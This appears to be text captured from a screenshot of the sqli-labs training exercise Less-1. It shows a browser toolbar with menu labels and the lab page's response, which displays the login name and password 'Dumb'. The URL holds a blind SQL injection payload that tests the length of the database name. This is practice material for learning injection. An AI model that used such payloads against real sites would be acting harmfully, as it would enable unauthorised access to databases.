 http://sqli.pl/Less-1/?id=1' and (select length(database()))=8 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1